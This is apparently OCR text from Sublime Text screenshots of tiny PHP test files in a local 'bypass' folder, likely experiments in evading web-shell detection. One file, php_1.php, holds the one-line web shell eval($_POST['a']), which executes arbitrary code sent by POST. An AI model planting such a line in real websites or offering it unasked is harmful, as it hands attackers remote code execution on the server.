 php_2.php ×
1 <?php
2
3 $a = "phpinfo();";
4 eval($a); ?>
E:\phpstudy\WWW\bypass\php_1.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G)
php_1.php ×
1 <?php eval($_POST['a']); ?>
E:\phpstudy\WWW\bypass\php_3.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
php_3.php ×
1 <?php $_POST['a']; ?>